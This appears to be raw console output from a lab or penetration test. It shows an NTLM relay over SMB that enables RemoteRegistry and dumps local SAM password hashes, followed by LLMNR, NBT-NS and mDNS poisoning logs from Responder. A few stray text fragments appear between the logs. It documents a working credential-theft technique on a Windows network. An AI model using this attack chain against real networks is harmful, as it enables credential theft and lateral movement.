 [*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Connection from CORP/ADMINISTRADOR@192.168.20.5 controlled, attacking target smb://192.168.20.131
[*] Authenticating against smb://192.168.20.131 as CORP/ADMINISTRADOR SUCCEED
[*] SMBD-Thread-5 (process_request_thread): Connection from CORP/ADMINISTRADOR@192.168.20.5 controlled, but there are no more targets left!
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0xe9577d5407e83d18c09f90a445720853
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrador:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Invitado:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:c69fdc762122ae7ffdef92975562ac63:::
WS01:1001:aad3b435b51404eeaad3b435b51404ee:209c6174da490caeb422f3fa5a7ae634:::
[*] Done dumping SAM hashes for host: 192.168.20.131
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry
KA
PU
Don't Respond To Names     ['ISATAP', 'ISATAP.LOCAL']
[+] Current Session Variables:
Responder Machine Name     [WIN-UZW4GUXTA9C]
Responder Domain Name      [A1D3.LOCAL]
Responder DCE-RPC Port     [45816]
[+] Listening for events...
192.168.20
[*] [MDNS] Poisoned answer sent to fe80::1fb4:3bfa:489c:59e9 for name DESKTOP-IKEB13A.local
[*] [MDNS] Poisoned answer sent to 192.168.20.1    for name DESKTOP-IKEB13A.local
[*] [MDNS] Poisoned answer sent to fe80::1fb4:3bfa:489c:59e9 for name DESKTOP-IKEB13A.local
[*] [MDNS] Poisoned answer sent to 192.168.20.1    for name DESKTOP-IKEB13A.local
[*] [NBT-NS] Poisoned answer sent to 192.168.20.5 for name WS05 (service: File Server)
[*] [MDNS] Poisoned answer sent to 192.168.20.5    for name WS05.local
[*] [LLMNR]  Poisoned answer sent to fe80::817f:436d:750b:ed68 for name WS05
[*] [MDNS] Poisoned answer sent to 192.168.20.5    for name WS05.local
[*] [MDNS] Poisoned answer sent to fe80::817f:436d:750b:ed68 for name WS05.local
[*] [MDNS] Poisoned answer sent to fe80::817f:436d:750b:ed68 for name WS05.local
[*] [LLMNR]  Poisoned answer sent to 192.168.20.5 for name WS05
[*] [LLMNR]  Poisoned answer sent to 192.168.20.5 for name WS05
[*] [LLMNR]  Poisoned answer sent to fe80::817f:436d:750b:ed68 for name WS05